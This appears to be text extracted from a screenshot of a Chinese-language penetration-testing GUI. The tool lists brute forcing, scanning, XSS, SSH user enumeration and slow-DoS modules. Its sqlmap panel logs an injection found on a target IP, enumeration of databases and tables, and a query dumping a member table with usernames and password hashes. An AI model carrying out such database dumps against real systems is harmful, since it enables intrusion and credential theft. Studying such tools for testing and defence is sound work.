 Windows weblogic strust2 jboss apache 目录扫描 暴力破解 端口扫描 子域名爆破 越权探测 XSS跨站脚本攻击 sqlmap shodan SSH枚举用户名 慢速攻击
sqlmapapi地址: http://127.0.0.1:8775 检测环境 清空日志 终止任务
要注入数据包文件路径: /Users/mac/1234.txt 选择文件 Go!
执行sql语句: select * from mozhe_discuz_stormgroup.stormgroup_member 执行中 导出结果
库: 表: 列: 查询结果: 当前taskid:cff0d21e18b10a0b
ormation_schema notice id 1 2 3 4
ozhe_discuz_stormgroup stormgroup_member name 1 2 mozhe 356f589a7df43... 0
ysql password
rformance_schema status 2 1 mozhe 2ce2e482f494b... 1
st
日志: 系统信息:
[+] 任务清除成功
[+] 新任务开启成功 taskid=814f022b3657cf22
[+] task_id : 814f022b3657cf22 扫描开始
[+] task_id : 814f022b3657cf22 存在注入!
[+] [12:09:55] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:09:55] [INFO] resuming back-end DBMS 'mysql'
[+] [12:09:55] [INFO] testing connection to the target URL
[+] [12:09:55] [INFO] the back-end DBMS is MySQL
[+] [12:09:55] [INFO] fetched data logged to text files under '/Users/mac/.sqlmap/output/219.153.49.228'
[+] [12:09:56] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:09:56] [INFO] resuming back-end DBMS 'mysql'
[+] [12:09:56] [INFO] testing connection to the target URL
[+] [12:09:56] [INFO] the back-end DBMS is MySQL
[+] [12:09:56] [INFO] fetching database names
[+] 新任务开启成功 taskid=c1049d0084c715d6
[+] [12:10:04] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:10:05] [INFO] resuming back-end DBMS 'mysql'
[+] [12:10:05] [INFO] testing connection to the target URL
[+] [12:10:05] [INFO] the back-end DBMS is MySQL
[+] [12:10:05] [INFO] fetching tables for database: 'mozhe_discuz_stormgroup'
数据库类型: MySQL
数据库版本: ['>= 5.0.12']
操作系类型: None